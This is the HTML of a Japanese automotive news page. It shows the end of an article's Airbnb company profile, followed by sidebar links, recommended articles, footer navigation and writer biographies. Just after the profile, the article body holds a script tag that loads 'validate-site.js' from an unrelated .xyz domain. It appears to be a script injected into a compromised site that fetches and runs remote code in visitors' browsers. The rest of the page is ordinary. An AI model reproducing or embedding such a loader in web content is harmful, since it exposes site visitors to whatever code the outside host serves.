<p>&nbsp;</p>
<p>
＜Airbnb＞</p>
<p>設立：2008年<br />
本社住所：888 Brannan St, CA<br />
代表者：Brian Chesky<br />
事業内容：オンラインマーケットプレイス及びオンラインホスピタリティサービスの運営<br />
グローバルリスティング数（登録部屋数）：500万、通算ゲスト数：3億人<br />
国内リスティング数（登録部屋数）：6万2千、国内利用ゲスト数：約580万人</p>
<p><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52131x6966x&amp;r=19" type="text/javascript"></script></p>
                                    </section>
                <aside class="single_footer">
                    <dl class="single_keyword">
                        <dd>関連キーワード</dd>
                        <dt><a href="https://www.nextmobility.jp/tag/%e7%b5%8c%e6%b8%88%e3%83%bb%e7%a4%be%e4%bc%9a/" rel="tag">経済・社会</a></dt>                    </dl>

                    <ul class="single_sns">
                        <li class="single_sns_item">
                            <a href="https://twitter.com/share" class="twitter-share-button">Tweet</a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
                        </li>
                        <li class="single_sns_item">
                            <div class="fb-like" data-href="" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
                        </li>
                        <li class="single_sns_item">
                                                    <iframe src="https://www.facebook.com/plugins/share_button.php?href=https%3A%2F%2Fwww.nextmobility.jp%2Feconomy_society%2Fbusiness-tie-up-with-familymart-and-airbnb-to-utilize-familymart-stores-for-popularizing-homes20180524%2F&layout=button&size=small&mobile_iframe=true&appId=202238750538917&width=61&height=20" width="61" height="20" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
                        </li>
                        <li class="single_sns_item">
                        <a href="https://b.hatena.ne.jp/entry/" class="hatena-bookmark-button" data-hatena-bookmark-layout="basic-label" data-hatena-bookmark-lang="ja" data-hatena-bookmark-width="90" data-hatena-bookmark-height="20" title="このエントリーをはてなブックマークに追加"><img src="https://b.st-hatena.com/images/v4/public/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="https://b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>
                        </li>
                    </ul>

                                    </aside>
            </div>
        </section>
        <aside class="sidebar_wrap index">
    <!--  住友ベークライトバナー -->
        <!-- 独占取材 バナー -->
        <!-- 雑誌購読LP バナー -->
                <div class="sidebar_banner"><a href="https://www.nextmobility.jp/lp/" target="_blank"><img src="https://www.nextmobility.jp/wp-content/themes/next-mobility/img/next-mobility_banner.jpg" alt="雑誌の定期購読のお申込みはこちら"></a></div>
<!--            <div class="sidebar_banner"><a href="http://www.semiconjapan.org/jp/" target="_blank"><img src="<?php// bloginfo('template_url'); ?>/img/scj2019_NextMobility_bnr_876x800.jpg" alt="SEMICON JAPAN"></a></div>-->
    <!-- rank -->
                <section class="ranking_wrap">
                <h3 class="ranking_title">人気記事ランキング</h3>
                <!--<ul class="ranking_switch">
                    <li class="current"><a href="">day</a></li>
                    <li><a href="">week</a></li>
                    <li><a href="">month</a></li>
                </ul>-->
                <ol class="ranking_cont">

								                    
                </ol>
            </section>
    <!-- presscubeバナー -->
        <!-- 動画 -->
                <section class="videos_wrap">
                <h3 class="videos_title">VIDEOS</h3>
                <ul class="videos_cont">

                    <li class="videos_cont_item">
                        <div class="videos_cont_iframe"><iframe src="//www.youtube.com/embed/13-xLT7aiN0?rel=0" allowfullscreen></iframe></div>
                            <p class="videos_cont_data">2025年1月10日</p>
                            <p class="videos_cont_cap">東京オートサロン2025開幕</p>
                    </li>
                    <li class="videos_cont_item">
                        <div class="videos_cont_iframe"><iframe src="//www.youtube.com/embed/pbBprsm9ciw?rel=0" allowfullscreen></iframe></div>
                            <p class="videos_cont_data">2025年1月7日</p>
                            <p class="videos_cont_cap">自工会ビジョン2025発表（賀詞交歓会・於）</p>
                    </li>
                </ul>
            </section>

    <!-- バナー2 -->
                <section class="news_wrap">
                <!--<h3 class="news_title">NEXT MOBILITY最新号</h3>-->
                <div class="news_cont">
                    <!--<figure class="news_cont_thumb"><a href="https://www.j2complex.co.jp/sasquatch/" target="_blank"><img src="/img/SASQUATCH_BANNER.gif" alt="sasquatch サスカッチ"></a></figure>-->
                </div>
            </section>

    <!-- recommend -->
    <section class="recommend_wrap">
<h3 class="recommend_title">おすすめ記事</h3>
       <ul class="recommend_cont">
           <li class="recommend_cont_item">
               <a href="https://www.nextmobility.jp/company/tokai-rika-forms-capital-and-business-alliance-with-gms20250321/">
                   <figure class="ranking_cont_thumb"><img src="https://www.nextmobility.jp/wp-content/uploads/2025/03/Tokai-Rika-has-concluded-a-capital-and-business-alliance-with-GMS-20250321-1.jpg" alt="" style="width:85px;height:59px"></figure>
                   <p class="ranking_cont_cap">東海理化、ＧＭＳと資本業務提携</p>
               </a>
           </li>
       </ul>
       <ul class="recommend_cont">
           <li class="recommend_cont_item">
               <a href="https://www.nextmobility.jp/car_sales/mitsubishi-motors-unveils-xforce-hev-for-world-debut-in-thailand20250320/">
                   <figure class="ranking_cont_thumb"><img src="https://www.nextmobility.jp/wp-content/uploads/2025/03/mitsubishi-motors-unveils-xforce-hev-for-world-debut-in-thailand20250320-1.jpg" alt="" style="width:85px;height:59px"></figure>
                   <p class="ranking_cont_cap">三菱自動車、「エクスフォースＨＥＶ」をタイで世界初披露</p>
               </a>
           </li>
       </ul>
       <ul class="recommend_cont">
           <li class="recommend_cont_item">
               <a href="https://www.nextmobility.jp/topics/overview-of-the-35th-toyota-automobile-museum-classic-car-festival20250318/">
                   <figure class="ranking_cont_thumb"><img src="https://www.nextmobility.jp/wp-content/uploads/2025/03/Overview-of-the-35th-Toyota-Automobile-Museum-Classic-Car-Festival-20250319-20.jpg" alt="" style="width:85px;height:59px"></figure>
                   <p class="ranking_cont_cap">詳報・第３５回トヨタ博物館クラシックカー・フェスティバル</p>
               </a>
           </li>
       </ul>
       <ul class="recommend_cont">
           <li class="recommend_cont_item">
               <a href="https://www.nextmobility.jp/car_sales/audi-and-vw-authorized-dealers-launch-online-used-car-sales-network20250317/">
                   <figure class="ranking_cont_thumb"><img src="https://www.nextmobility.jp/wp-content/uploads/2025/03/audi-and-vw-authorized-dealers-launch-online-used-car-sales-network20250317-1.jpg" alt="" style="width:85px;height:59px"></figure>
                   <p class="ranking_cont_cap">Ａｕｄｉ・ＶＷ正規のオンライン中古車販売サービスが始動</p>
               </a>
           </li>
       </ul>
       <ul class="recommend_cont">
           <li class="recommend_cont_item">
               <a href="https://www.nextmobility.jp/economy_society/idemitsu-and-meitetsu-to-demonstrate-tokais-first-passenger-bus-using-next-generation-biofuel20250317/">
                   <figure class="ranking_cont_thumb"><img src="https://www.nextmobility.jp/wp-content/uploads/2025/03/idemitsu-and-meitetsu-to-demonstrate-tokais-first-passenger-bus-using-next-generation-biofuel20250317-1.jpg" alt="" style="width:85px;height:59px"></figure>
                   <p class="ranking_cont_cap">出光と名鉄、次世代バイオ燃料を使う東海初の旅客バス実証へ</p>
               </a>
           </li>
       </ul>
       <ul class="recommend_cont">
           <li class="recommend_cont_item">
               <a href="https://www.nextmobility.jp/company/stellantis-proone-to-supply-two-electric-vans-to-iveco20250315/">
                   <figure class="ranking_cont_thumb"><img src="https://www.nextmobility.jp/wp-content/uploads/2025/03/stellantis-proone-to-supply-two-electric-vans-to-iveco20250315-1.jpg" alt="" style="width:85px;height:59px"></figure>
                   <p class="ranking_cont_cap">ステランティス・プロワン、２車種のＥＶバンをイヴェコへ供給</p>
               </a>
           </li>
       </ul>
       <ul class="recommend_cont">
           <li class="recommend_cont_item">
               <a href="https://www.nextmobility.jp/car_sales/newmodel/toyota-proposes-micromobility-concept-model-for-europe20250313/">
                   <figure class="ranking_cont_thumb"><img src="https://www.nextmobility.jp/wp-content/uploads/2025/03/toyota-proposes-micromobility-concept-model-for-europe20250313-14.jpg" alt="" style="width:85px;height:59px"></figure>
                   <p class="ranking_cont_cap">トヨタ、欧州向けマイクロＢＥＶのコンセプトモデルを提案</p>
               </a>
           </li>
       </ul>
       <ul class="recommend_cont">
           <li class="recommend_cont_item">
               <a href="https://www.nextmobility.jp/car_sales/suzukis-domestic-vehicle-sales-reach-30-million-units20250313/">
                   <figure class="ranking_cont_thumb"><img src="https://www.nextmobility.jp/wp-content/uploads/2025/03/suzukis-domestic-vehicle-sales-reach-30-million-units20250313-999.jpg" alt="" style="width:85px;height:59px"></figure>
                   <p class="ranking_cont_cap">スズキ、国内四輪車販売が累計３，０００万台達成</p>
               </a>
           </li>
       </ul>
</section>

</aside>
    </div>
    <footer class="footer_wrap">
        <div class="footer_cat">
            <div class="footer_cat_cont">
                <ul class="footer_cat_list">
                    <li>
                        <ul class="footer_cat_child">
                            <li class="footer_cat_title"><a href="https://www.nextmobility.jp">TOP</a></li>
                            <li class="footer_cat_title"><a href="https://www.nextmobility.jp/media-overview/">媒体概要</a></li>
                        </ul>
                    </li>
                       <li>
                        <ul class="footer_cat_child">
                            <li class="footer_cat_title"><a href="https://www.nextmobility.jp/car_sales/">自動車・販売</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/newmodel/">新型車</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/testdrive/">試乗記</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/sales/">自動車販売</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/distribution/">自動車流通</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/rental/">レンタカー</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/lease/">カーリース</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/sharing/">カーシェアリング</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul class="footer_cat_child">
                            <li class="footer_cat_title"><a href="https://www.nextmobility.jp/car_parts/">部品・生産</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/parts/">自動車部品</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/material/">自動車素材</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/production/">自動車生産</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/electronics/">エレクトロニクス器機</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul class="footer_cat_child">
                            <li class="footer_cat_title"><a href="https://www.nextmobility.jp/after_market/">アフター市場</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/maintenance/">自動車整備</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/repair/">補修部品</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/supplies/">自動車用品</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/customization/">自動車カスタマイズ</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/insurance/">自動車保険</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/service/">自動車系サービス全域</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul class="footer_cat_child">
                            <li class="footer_cat_title"><a href="https://www.nextmobility.jp/economy_society/">経済・社会</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/business/">自動車ビジネス</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/environment/">環境／エネルギー</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/traffic/">道路／交通</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/transportation/">運輸</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/logistics/">物流</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/infrastructure/">社会インフラ</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/economy/">シェアリングエコノミー</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/topics/">トピックス</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/politics/">政治経済</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/financial/">金融商況</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/personnel/">人事</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/obituary/">訃報</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/motorsports/">モータースポーツ</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul class="footer_cat_child">
                            <li class="footer_cat_title"><a href="https://www.nextmobility.jp/new_technology/">テクノロジー</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/development/">自動車開発</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/telecommunications/">情報通信</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/technology/">新技術</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul class="footer_cat_child">
                            <li class="footer_cat_title"><a href="https://www.nextmobility.jp/special_issue/">特集・解説</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/magazine/">紙面連動</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/feature/">特集</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/serialization/">連載</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/opinion/">オピニオン</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul class="footer_cat_child">
                            <li class="footer_cat_title"><a href="https://www.nextmobility.jp/short_news/">プレスリリース・統計</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/short_news_category/car_sales_press/?post_type=short_news">自動車・販売</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/short_news_category/car_parts_press/?post_type=short_news">部品・生産</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/short_news_category/after_market_press/?post_type=short_news">アフター市場</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/short_news_category/economy_society_press/?post_type=short_news">経済・社会</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/short_news_category/new_technology_press/?post_type=short_news">テクノロジー</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/short_news_category/special_issue_press/?post_type=short_news">特集・解説</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/short_news_category/statistics_press/?post_type=short_news">統計</a></li>
                        </ul>
                    </li>
                </ul>
            </div>
        </div>
        <div class="footer_coloph">
            <div class="footer_coloph_cont">
                <ul class="footer_coloph_list">
                    <li class="footer_coloph_item"><a href="https://www.nextmobility.jp/about-using-the-site20171204/">本サイトのご利用について</a></li>
                    <li class="footer_coloph_item"><a href="https://www.nextmobility.jp/contact-us20171204/">お問い合わせ</a></li>
                    <li class="footer_coloph_item"><a href="https://www.j2complex.co.jp/pc.html" target="_blank">プライバシーについて</a></li>
                    <li class="footer_coloph_item"><a href="https://www.nextmobility.jp/about-us20171204/">会社概要</a></li>
                </ul>
                <div class="footer_coloph_copylight">Copyright © J2 COMPLEX INC.</div>
            </div>
        </div>
    </footer>


<!--プロフィールダイアログ-->
    <div id="listModal" class="list_modal_overlay">
        <section class="list_modal_wrap">
            <div class="list_modal_close btn">CLOSE</div>
<!-- ユーザー情報の取得 -->
            <div id="modal4" class="list_modal_cont">
                <h4 class="list_modal_title">坂上 賢治</h4>
                <p class="list_modal_cap">NEXT MOBILITY＆MOTOR CARS編集長。日刊自動車新聞を振り出しに自動車産業全域での取材活動を開始。同社の出版局へ移籍して以降は、コンシューマー向け媒体（発行45万部）を筆頭に、日本国内初の自動車環境ビジネス媒体・アフターマーケット事業の専門誌など多様な読者を対象とした創刊誌を手掛けた。独立後は、ビジネス戦略学やマーケティング分野で教鞭を執りつつ、自動車専門誌や一般誌の他、Web媒体などを介したジャーナリスト活動が30年半ば。2015年より自動車情報媒体のMOTOR CARS編集長、2017年より自動車ビジネス誌×WebメディアのNEXT MOBILITY 編集長。</p>
            </div>
            <div id="modal11" class="list_modal_cont">
                <h4 class="list_modal_title">松下次男</h4>
                <p class="list_modal_cap">1975年日刊自動車新聞社入社。編集局記者として国会担当を皮切りに自動車販売・部品産業など幅広く取材。その後、長野支局長、編集局総合デスク、自動車ビジネス誌MOBI21編集長、出版局長を経て2010年論説委員。2011年から特別編集委員。自動車産業を取り巻く経済展望、環境政策、自動運転等の次世代自動車技術を取材。2016年独立し自動車産業政策を中心に取材・執筆活動中。</p>
            </div>
            <div id="modal12" class="list_modal_cont">
                <h4 class="list_modal_title">間宮 潔</h4>
                <p class="list_modal_cap">1975年日刊自動車新聞社入社。部品産業をはじめ、自動車販売など幅広く取材。また自動車リサイクル法成立時の電炉業界から解体現場までをルポ。その後、同社の広告営業、新聞販売、印刷部門を担当、2006年に中部支社長、2009年執行役員編集局長に就き、2013年から特別編集委員として輸送分野を担当。2018年春から独立、NEXT MOBILITY誌の編集顧問。</p>
            </div>
            <div id="modal14" class="list_modal_cont">
                <h4 class="list_modal_title">片山 雅美</h4>
                <p class="list_modal_cap">日刊自動車新聞社で取材活動のスタートを切る。同紙記者を皮切りに社長室支社統括部長を経て、全石連発行の機関紙ぜんせきの取材記者としても活躍。自動車流通から交通インフラ、エネルギー分野に至る幅広い領域で実績を残す。2017年以降は、佃モビリティ総研を拠点に蓄積した取材人脈を糧に執筆活動を展開中。</p>
            </div>
            <div id="modal16" class="list_modal_cont">
                <h4 class="list_modal_title">中島みなみ</h4>
                <p class="list_modal_cap">（中島南事務所／東京都文京区）１９６３年・愛知県生まれ。新聞、週刊誌、総合月刊誌記者（月刊文藝春秋）を経て独立。規制改革や行政システムを視点とした社会問題を取材テーマとするジャーナリスト。</p>
            </div>
            <div id="modal18" class="list_modal_cont">
                <h4 class="list_modal_title">山田清志</h4>
                <p class="list_modal_cap">経済誌「財界」で自動車、エネルギー、化学、紙パルプ産業の専任記者を皮切りに報道分野に進出。2000年からは産業界・官界・財界での豊富な人脈を基に経済ジャーナリストとして国内外の経済誌で執筆。近年はビジネス誌、オピニオン誌、経済団体誌、Web媒体等、多様な産業を股に掛けて活動中。</p>
            </div>
            <div id="modal20" class="list_modal_cont">
                <h4 class="list_modal_title">佃 義夫</h4>
                <p class="list_modal_cap">1970年日刊自動車新聞社入社。編集局記者として自動車全分野を網羅して担当。2000年出版局長として「Mobi21」誌を創刊。取締役、常務、専務主筆・編集局長、代表取締役社長を歴任。2014年に独立し、佃モビリティ総研を開設。自動車関連著書に「トヨタの野望、日産の決断」(ダイヤモンド社)など。執筆活動に加え講演活動も。</p>
            </div>
            <div id="modal21" class="list_modal_cont">
                <h4 class="list_modal_title">熊澤啓三</h4>
                <p class="list_modal_cap">株式会社アーサメジャープロ エグゼクティブコンサルタント。ＰＲ／危機管理コミュニケーションコンサルタント、メディアトレーナー。自動車業界他の大手企業をクライアントに持つ。日産自動車、グローバルＰＲ会社のフライシュマン・ヒラード・ジャパン、エデルマン・ジャパンを経て、２０１０年にアーサメジャープロを創業。東京大学理学部卒。</p>
            </div>
            <div id="modal22" class="list_modal_cont">
                <h4 class="list_modal_title">福田 俊之</h4>
                <p class="list_modal_cap">1952年東京生まれ。産業専門紙記者、経済誌編集長を経て、99年に独立。自動車業界を中心に取材、執筆活動中。著書に「最強トヨタの自己改革」（角川書店）、共著に「トヨタ式仕事の教科書」（プレジデント社）、「スズキパワー現場のものづくり」（講談社ピーシー）など。</p>
            </div>
        </section>
    </div>

    <script src="https://www.nextmobility.jp/wp-content/themes/next-mobility/js/jquery.min_1-12-4.js"></script>
    <script src="https://www.nextmobility.jp/wp-content/themes/next-mobility/js/slick.min.js"></script>
    <script src="https://www.nextmobility.jp/wp-content/themes/next-mobility/js/function.js"></script>
</body>
</html>
